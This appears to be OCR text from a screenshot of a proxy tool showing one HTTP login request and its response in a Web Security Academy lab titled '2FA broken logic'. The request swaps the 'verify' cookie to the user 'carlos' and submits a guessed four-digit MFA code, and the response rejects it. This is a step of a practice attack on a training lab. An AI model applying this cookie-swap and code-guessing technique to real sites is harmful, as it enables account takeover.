 Request
Pretty Raw Hex
\n
1 POST /login2 HTTP/2
2 Host: 0a63002a0313b9378098cb73000d006c.web-security-academy.net
3 Cookie: verify=carlos; session=iHNICW5gp5Bc5H9uOvXZC4TMgzqjWhBA
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
12 Origin: https://0a63002a0313b9378098cb73000d006c.web-security-academy.net
13 Content-Type: application/x-www-form-urlencoded
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a63002a0313b9378098cb73000d006c.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 mfa-code=1255
Response
Pretty Raw Hex Render
Web Security
Academy
2FA broken logic
Back to lab home Email client
Incorrect security code
Please enter your 4-digit security code
Login